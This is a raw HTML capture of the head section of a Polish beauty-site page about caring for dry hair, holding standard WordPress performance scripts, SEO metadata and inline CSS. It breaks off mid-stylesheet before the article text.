

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025
body_size: 29567
content:
<!doctype html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="2.0.4",this.userEvents=["keydown","keyup","mousedown","mouseup","mousemove","mouseover","mouseout","touchmove","touchstart","touchend","touchcancel","wheel","click","dblclick","input"],this.attributeEvents=["onblur","onclick","oncontextmenu","ondblclick","onfocus","onmousedown","onmouseenter","onmouseleave","onmousemove","onmouseout","onmouseover","onmouseup","onmousewheel","onscroll","onsubmit"]}async t(){this.i(),this.o(),/iP(ad|hone)/.test(navigator.userAgent)&&this.h(),this.u(),this.l(this),this.m(),this.k(this),this.p(this),this._(),await Promise.all([this.R(),this.L()]),this.lastBreath=Date.now(),this.S(this),this.P(),this.D(),this.O(),this.M(),await this.C(this.delayedScripts.normal),await this.C(this.delayedScripts.defer),await this.C(this.delayedScripts.async),await this.T(),await this.F(),await this.j(),await this.A(),window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.lastTouchEnd&&await new Promise(t=>setTimeout(t,500-Date.now()+this.lastTouchEnd)),this.I(),this.H(),this.U(),this.W()}i(){this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))},{isRocket:!0})}o(){window.addEventListener("pageshow",t=>{this.persisted=t.persisted,this.realWindowLoadedFired=!0},{isRocket:!0}),window.addEventListener("pagehide",()=>{this.onFirstUserAction=null},{isRocket:!0})}h(){let t;function e(e){t=e}window.addEventListener("touchstart",e,{isRocket:!0}),window.addEventListener("touchend",function i(o){o.changedTouches[0]&&t.changedTouches[0]&&Math.abs(o.changedTouches[0].pageX-t.changedTouches[0].pageX)<10&&Math.abs(o.changedTouches[0].pageY-t.changedTouches[0].pageY)<10&&o.timeStamp-t.timeStamp<200&&(window.removeEventListener("touchstart",e,{isRocket:!0}),window.removeEventListener("touchend",i,{isRocket:!0}),"INPUT"===o.target.tagName&&"text"===o.target.type||(o.target.dispatchEvent(new TouchEvent("touchend",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new MouseEvent("mouseover",{target:o.target,bubbles:!0})),o.target.dispatchEvent(new PointerEvent("click",{target:o.target,bubbles:!0,cancelable:!0,detail:1,clientX:o.changedTouches[0].clientX,clientY:o.changedTouches[0].clientY})),event.preventDefault()))},{isRocket:!0})}q(t){this.userActionTriggered||("mousemove"!==t.type||this.firstMousemoveIgnored?"keyup"===t.type||"mouseover"===t.type||"mouseout"===t.type||(this.userActionTriggered=!0,this.onFirstUserAction&&this.onFirstUserAction()):this.firstMousemoveIgnored=!0),"click"===t.type&&t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),"touchstart"===this.lastEvent&&"touchend"===t.type&&(this.lastTouchEnd=Date.now()),"click"===t.type&&(this.lastTouchEnd=0),this.lastEvent=t.type,t.composedPath&&t.composedPath()[0].getRootNode()instanceof ShadowRoot&&(t.rocketTarget=t.composedPath()[0]),this.savedUserEvents.push(t)}u(){this.savedUserEvents=[],this.userEventHandler=this.q.bind(this),this.userEvents.forEach(t=>window.addEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.addEventListener("visibilitychange",this.userEventHandler,{isRocket:!0})}U(){this.userEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!1,isRocket:!0})),document.removeEventListener("visibilitychange",this.userEventHandler,{isRocket:!0}),this.savedUserEvents.forEach(t=>{(t.rocketTarget||t.target).dispatchEvent(new window[t.constructor.name](t.type,t))})}m(){const t="return false",e=Array.from(this.attributeEvents,t=>"data-rocket-"+t),i="["+this.attributeEvents.join("],[")+"]",o="[data-rocket-"+this.attributeEvents.join("],[data-rocket-")+"]",s=(e,i,o)=>{o&&o!==t&&(e.setAttribute("data-rocket-"+i,o),e["rocket"+i]=new Function("event",o),e.setAttribute(i,t))};new MutationObserver(t=>{for(const n of t)"attributes"===n.type&&(n.attributeName.startsWith("data-rocket-")||this.everythingLoaded?n.attributeName.startsWith("data-rocket-")&&this.everythingLoaded&&this.N(n.target,n.attributeName.substring(12)):s(n.target,n.attributeName,n.target.getAttribute(n.attributeName))),"childList"===n.type&&n.addedNodes.forEach(t=>{if(t.nodeType===Node.ELEMENT_NODE)if(this.everythingLoaded)for(const i of[t,...t.querySelectorAll(o)])for(const t of i.getAttributeNames())e.includes(t)&&this.N(i,t.substring(12));else for(const e of[t,...t.querySelectorAll(i)])for(const t of e.getAttributeNames())this.attributeEvents.includes(t)&&s(e,t,e.getAttribute(t))})}).observe(document,{subtree:!0,childList:!0,attributeFilter:[...this.attributeEvents,...e]})}I(){this.attributeEvents.forEach(t=>{document.querySelectorAll("[data-rocket-"+t+"]").forEach(e=>{this.N(e,t)})})}N(t,e){const i=t.getAttribute("data-rocket-"+e);i&&(t.setAttribute(e,i),t.removeAttribute("data-rocket-"+e))}k(t){Object.defineProperty(HTMLElement.prototype,"onclick",{get(){return this.rocketonclick||null},set(e){this.rocketonclick=e,this.setAttribute(t.everythingLoaded?"onclick":"data-rocket-onclick","this.rocketonclick(event)")}})}S(t){function e(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o,set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}e(document,"onreadystatechange"),e(window,"onload"),e(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}l(t){this.originalAddEventListener=EventTarget.prototype.addEventListener,this.originalRemoveEventListener=EventTarget.prototype.removeEventListener,this.savedEventListeners=[],EventTarget.prototype.addEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalAddEventListener.call(this,e,i,o):(t.savedEventListeners.push({target:this,remove:!1,type:e,func:i,options:o}),"mouseenter"!==e&&"mouseleave"!==e||t.originalAddEventListener.call(this,e,t.savedUserEvents.push,o))},EventTarget.prototype.removeEventListener=function(e,i,o){o&&o.isRocket||!t.B(e,this)&&!t.userEvents.includes(e)||t.B(e,this)&&!t.userActionTriggered||e.startsWith("rocket-")||t.everythingLoaded?t.originalRemoveEventListener.call(this,e,i,o):t.savedEventListeners.push({target:this,remove:!0,type:e,func:i,options:o})}}J(t,e){this.savedEventListeners=this.savedEventListeners.filter(i=>{let o=i.type,s=i.target||window;return e!==o||t!==s||(this.B(o,s)&&(i.type="rocket-"+o),this.$(i),!1)})}H(){EventTarget.prototype.addEventListener=this.originalAddEventListener,EventTarget.prototype.removeEventListener=this.originalRemoveEventListener,this.savedEventListeners.forEach(t=>this.$(t))}$(t){t.remove?this.originalRemoveEventListener.call(t.target,t.type,t.func,t.options):this.originalAddEventListener.call(t.target,t.type,t.func,t.options)}p(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map(t=>"load"===t||t.startsWith("load.")?"rocket-jquery-load":t).join(" ")}function o(o){function s(e){const s=o.fn[e];o.fn[e]=o.fn.init.prototype[e]=function(){return this[0]===window&&t.userActionTriggered&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e})),s.apply(this,arguments),this}}if(o&&o.fn&&!t.allJQueries.includes(o)){const e={DOMContentLoaded:[],"rocket-DOMContentLoaded":[]};for(const t in e)document.addEventListener(t,()=>{e[t].forEach(t=>t())},{isRocket:!0});o.fn.ready=o.fn.init.prototype.ready=function(i){function s(){parseInt(o.fn.jquery)>2?setTimeout(()=>i.bind(document)(o)):i.bind(document)(o)}return"function"==typeof i&&(t.realDomReadyFired?!t.userActionTriggered||t.fauxDomReadyFired?s():e["rocket-DOMContentLoaded"].push(s):e.DOMContentLoaded.push(s)),o([])},s("on"),s("one"),s("off"),t.allJQueries.push(o)}e=o}t.allJQueries=[],o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}P(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript,o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async R(){return new Promise(t=>{this.userActionTriggered?t():this.onFirstUserAction=t})}async L(){return new Promise(t=>{document.addEventListener("DOMContentLoaded",()=>{this.realDomReadyFired=!0,t()},{isRocket:!0})})}async j(){return this.realWindowLoadedFired?Promise.resolve():new Promise(t=>{window.addEventListener("load",t,{isRocket:!0})})}M(){this.pendingScripts=[];this.scriptsMutationObserver=new MutationObserver(t=>{for(const e of t)e.addedNodes.forEach(t=>{"SCRIPT"!==t.tagName||t.noModule||t.isWPRocket||this.pendingScripts.push({script:t,promise:new Promise(e=>{const i=()=>{const i=this.pendingScripts.findIndex(e=>e.script===t);i>=0&&this.pendingScripts.splice(i,1),e()};t.addEventListener("load",i,{isRocket:!0}),t.addEventListener("error",i,{isRocket:!0}),setTimeout(i,1e3)})})})}),this.scriptsMutationObserver.observe(document,{childList:!0,subtree:!0})}async F(){await this.X(),this.pendingScripts.length?(await this.pendingScripts[0].promise,await this.F()):this.scriptsMutationObserver.disconnect()}D(){this.delayedScripts={normal:[],async:[],defer:[]},document.querySelectorAll("script[type$=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _(){await this.L();let t=[];document.querySelectorAll("script[type$=rocketlazyloadscript][data-rocket-src]").forEach(e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){i.startsWith("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this.Y(t,"preconnect")}async G(t){if(await this.K(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise(e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.includes("Firefox/")||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))}),t.text&&(i.text=t.text),t.nonce&&(i.nonce=t.nonce),i.hasAttribute("src")?(i.addEventListener("load",o,{isRocket:!0}),i.addEventListener("error",()=>{i.setAttribute("data-rocket-status","failed-network"),e()},{isRocket:!0}),setTimeout(()=>{i.isConnected||e()},1)):(i.text=t.text,o()),i.isWPRocket=!0,t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o,{isRocket:!0}),t.addEventListener("error",i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: CSP fallback activated"),t.removeAttribute("src"),this.G(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())},{isRocket:!0}),s?(t.fetchPriority="high",t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}});t.setAttribute("data-rocket-status","skipped")}async C(t){const e=t.shift();return e?(e.isConnected&&await this.G(e),this.C(t)):Promise.resolve()}O(){this.Y([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}Y(t,e){this.trash=this.trash||[];let i=!0;var o=document.createDocumentFragment();t.forEach(t=>{const s=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(s&&!s.startsWith("data:")){const n=document.createElement("link");n.href=s,n.rel=e,"preconnect"!==e&&(n.as="script",n.fetchPriority=i?"high":"low"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),t.nonce&&(n.nonce=t.nonce),o.appendChild(n),this.trash.push(n),i=!1}}),document.head.appendChild(o)}W(){this.trash.forEach(t=>t.remove())}async T(){try{document.readyState="interactive"}catch(t){}this.fauxDomReadyFired=!0;try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(document,"DOMContentLoaded"),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.K(),this.J(window,"DOMContentLoaded"),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}catch(t){console.error(t)}}async A(){try{document.readyState="complete"}catch(t){}try{await this.K(),this.J(document,"readystatechange"),document.dispatchEvent(new Event("rocket-readystatechange")),await this.K(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.K(),this.J(window,"load"),window.dispatchEvent(new Event("rocket-load")),await this.K(),window.rocketonload&&window.rocketonload(),await this.K(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this.K(),this.J(window,"pageshow");const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.K(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}catch(t){console.error(t)}}async K(){Date.now()-this.lastBreath>45&&(await this.X(),this.lastBreath=Date.now())}async X(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}B(t,e){return e===document&&"readystatechange"===t||(e===document&&"DOMContentLoaded"===t||(e===window&&"DOMContentLoaded"===t||(e===window&&"load"===t||e===window&&"pageshow"===t)))}static run(){(new RocketLazyLoadScripts).t()}}RocketLazyLoadScripts.run()})();</script>
	
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://stylowymag.pl/xmlrpc.php">
	<!-- This site is running CAOS for WordPress -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Suche włosy - jak o nie dbać i jak zapewnić im nawilżenie? - StylowyMag</title>
<meta name="description" content="Poprawna pielęgnacja suchych włosów może być naprawdę dużym wyzwaniem. Są one znacznie bardziej narażone na łamanie, ale i również wypadanie, więc warto"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Suche włosy - jak o nie dbać i jak zapewnić im nawilżenie? - StylowyMag" />
<meta property="og:description" content="Poprawna pielęgnacja suchych włosów może być naprawdę dużym wyzwaniem. Są one znacznie bardziej narażone na łamanie, ale i również wypadanie, więc warto" />
<meta property="og:url" content="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025" />
<meta property="og:site_name" content="StylowyMag" />
<meta property="article:section" content="Uroda" />
<meta property="og:updated_time" content="2024-05-17T14:00:37+02:00" />
<meta property="og:image" content="https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1024x681.jpg" />
<meta property="og:image:secure_url" content="https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1024x681.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="681" />
<meta property="og:image:alt" content="Suche włosy &#8211; jak o nie dbać i jak zapewnić im nawilżenie?" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-23T15:07:47+01:00" />
<meta property="article:modified_time" content="2024-05-17T14:00:37+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Suche włosy - jak o nie dbać i jak zapewnić im nawilżenie? - StylowyMag" />
<meta name="twitter:description" content="Poprawna pielęgnacja suchych włosów może być naprawdę dużym wyzwaniem. Są one znacznie bardziej narażone na łamanie, ale i również wypadanie, więc warto" />
<meta name="twitter:image" content="https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-1024x681.jpg" />
<meta name="twitter:label1" content="Napisane przez" />
<meta name="twitter:data1" content="Redakcja StylowyMag" />
<meta name="twitter:label2" content="Czas czytania" />
<meta name="twitter:data2" content="2 minuty" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://stylowymag.pl/#organization","name":"StymowyMag","url":"https://stylowymag.pl"},{"@type":"WebSite","@id":"https://stylowymag.pl/#website","url":"https://stylowymag.pl","name":"StylowyMag","publisher":{"@id":"https://stylowymag.pl/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-scaled.jpg","url":"https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-scaled.jpg","width":"2560","height":"1703","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025#webpage","url":"https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025","name":"Suche w\u0142osy - jak o nie dba\u0107 i jak zapewni\u0107 im nawil\u017cenie? - StylowyMag","datePublished":"2021-11-23T15:07:47+01:00","dateModified":"2024-05-17T14:00:37+02:00","isPartOf":{"@id":"https://stylowymag.pl/#website"},"primaryImageOfPage":{"@id":"https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-scaled.jpg"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://stylowymag.pl/author/smag","name":"Redakcja StylowyMag","url":"https://stylowymag.pl/author/smag","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/0b0a7a9a7a231fb8cff09697756ddf6dea7b7de503f5be5fb4acd22a5463be17?s=96&amp;d=blank&amp;r=g","url":"https://secure.gravatar.com/avatar/0b0a7a9a7a231fb8cff09697756ddf6dea7b7de503f5be5fb4acd22a5463be17?s=96&amp;d=blank&amp;r=g","caption":"Redakcja StylowyMag","inLanguage":"pl-PL"},"worksFor":{"@id":"https://stylowymag.pl/#organization"}},{"@type":"BlogPosting","headline":"Suche w\u0142osy - jak o nie dba\u0107 i jak zapewni\u0107 im nawil\u017cenie? - StylowyMag","datePublished":"2021-11-23T15:07:47+01:00","dateModified":"2024-05-17T14:00:37+02:00","author":{"@id":"https://stylowymag.pl/author/smag","name":"Redakcja StylowyMag"},"publisher":{"@id":"https://stylowymag.pl/#organization"},"description":"Poprawna piel\u0119gnacja suchych w\u0142os\u00f3w mo\u017ce by\u0107 naprawd\u0119 du\u017cym wyzwaniem. S\u0105 one znacznie bardziej nara\u017cone na \u0142amanie, ale i r\u00f3wnie\u017c wypadanie, wi\u0119c warto","name":"Suche w\u0142osy - jak o nie dba\u0107 i jak zapewni\u0107 im nawil\u017cenie? - StylowyMag","@id":"https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025#richSnippet","isPartOf":{"@id":"https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025#webpage"},"image":{"@id":"https://stylowymag.pl/wp-content/uploads/2021/11/suchewlosy-jakoniedbacijakzapewnicimnawilzenie-scaled.jpg"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//cdn.plyr.io' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel='preconnect' href='//www.google-analytics.com' />

<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kanał z wpisami" href="https://stylowymag.pl/feed" />
<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Kanał z komentarzami" href="https://stylowymag.pl/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="StylowyMag &raquo; Suche włosy &#8211; jak o nie dbać i jak zapewnić im nawilżenie? Kanał z komentarzami" href="https://stylowymag.pl/suche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://stylowymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylowymag.pl%2Fsuche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://stylowymag.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstylowymag.pl%2Fsuche-wlosy-jak-o-nie-dbac-i-jak-zapewnic-im-nawilzenie-43025&#038;format=xml" />
		
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--thb-accent: #f75454;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: 